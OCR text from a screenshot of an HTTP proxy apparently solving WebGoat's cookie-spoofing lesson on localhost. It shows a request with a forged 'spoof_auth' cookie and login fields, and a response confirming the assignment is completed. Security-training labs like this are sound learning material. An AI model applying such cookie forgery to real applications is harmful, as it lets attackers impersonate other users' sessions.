 Request
Method
Header: Text
Body: Text
Send
Referer: http://127.0.0.1:8888/WebGoat/start.mvc
Cookie: JSESSIONID=X9ybhs8nnum8VE0nFT6M7rnRIX9an4Asn0zNrb9V; hijack_cookie=
738971721434259688-1733337501978; csrftoken=PnGwq89Fu7coC5EHhdYRyWV0jGtxpKOg; spoof
_auth="NDE0MTQxNDE0MTQxNDE0MTQxNDE2ZDZmNzQ="
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
username=tom&password=webgoat
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 04 Dec 2024 21:10:14 GMT
content-length: 201
{
"lessonCompleted" : true,
"feedback" :
"Congratulations. You have successfully com
pleted the assignment.",
"output" : null,
"assignment" : "SpoofCookieAssignment",
"attemptWasMade" : true
}
Find:
No matches
Time: 4 ms
Body Length: 201
Total Length: 423 bytes